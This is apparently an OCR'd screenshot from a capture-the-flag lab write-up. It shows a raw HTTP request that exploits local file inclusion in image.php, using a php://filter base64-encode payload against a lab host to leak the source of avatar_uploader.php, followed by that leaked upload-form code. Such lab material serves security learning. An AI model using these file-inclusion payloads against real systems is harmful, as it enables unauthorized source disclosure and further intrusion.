 Request
Pretty Raw \n Actions
1 GET /image.php?img=php://filter/convert.base64-encode/resource=avatar_uploader.php HTTP/1.1
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Copy to clipboard
3 include_once "header.php";
4
5 include_once "admin_auth_check.php";
6 ?>
7
8 <script src="js/avatar_uploader.js"></script>
9
10 <style>
11 .bg {
12 padding: 30px;
13 /* Full height */
14 height: 100%;
15
16 /* Center and scale the image nicely */
17 background-position: center;
18 background-repeat: no-repeat;
19 background-size: cover;
20 }
21 </style>
22
23 <div class="bg" id="main">
24
25 <div class="alert alert-success" id="alert-uploaded-success" style="display: none"
26
27 </div>
28
29 <div class="alert alert-danger" id="alert-uploaded-error" style="display: none">
30
31 </div>
32
33 <div class="container bootstrap snippets bootdey" style="margin-bottom: 150px">
34 <h1 class="text-primary"><span class="glyphicon glyphicon-user"></span>Upload
avatar</h1>
35 <hr>
36
37
38 <form class="form-inline" action="upload.php" method="post"
enctype="multipart/form-data">
39 <div class="form-group mb-2">
40 <input type="file" name="fileToUpload" class="form-control"
id="fileToUpload">
41 </div>
42
43 <button type="button" onclick="doUpload()" class="btn btn-primary">
44 Upload Image
45 </button>
46